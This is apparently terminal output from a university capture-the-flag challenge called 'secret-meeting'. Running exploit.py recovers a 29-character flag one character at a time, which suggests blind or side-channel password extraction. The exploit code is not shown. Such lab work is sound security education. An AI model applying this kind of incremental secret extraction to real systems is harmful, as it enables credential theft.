 jmxnzo@jmxnzo-ThinkPad-T470-W10DG:~/Desktop/Tecnicas-de-hacking/secret-meeting$
python exploit.py
Password length is: 29
Updated flag:URJC{W
Updated flag:URJC{W3
Updated flag:URJC{W3l
Updated flag:URJC{W3lc
Updated flag:URJC{W3lc0
Updated flag:URJC{W3lc0m
Updated flag:URJC{W3lc0m3
Updated flag:URJC{W3lc0m3_
Updated flag:URJC{W3lc0m3_t
Updated flag:URJC{W3lc0m3_t0
Updated flag:URJC{W3lc0m3_t0_
Updated flag:URJC{W3lc0m3_t0_t
Updated flag:URJC{W3lc0m3_t0_th
Updated flag:URJC{W3lc0m3_t0_th3
Updated flag:URJC{W3lc0m3_t0_th3_
Updated flag:URJC{W3lc0m3_t0_th3_m
Updated flag:URJC{W3lc0m3_t0_th3_m3
Updated flag:URJC{W3lc0m3_t0_th3_m33
Updated flag:URJC{W3lc0m3_t0_th3_m33t
Updated flag:URJC{W3lc0m3_t0_th3_m33t1
Updated flag:URJC{W3lc0m3_t0_th3_m33t1n
Updated flag:URJC{W3lc0m3_t0_th3_m33t1ng
Updated flag:URJC{W3lc0m3_t0_th3_m33t1ng}
jmxnzo@jmxnzo-ThinkPad-T470-W10DG:~/Desktop/Tecnicas-de-hacking/secret-meeting$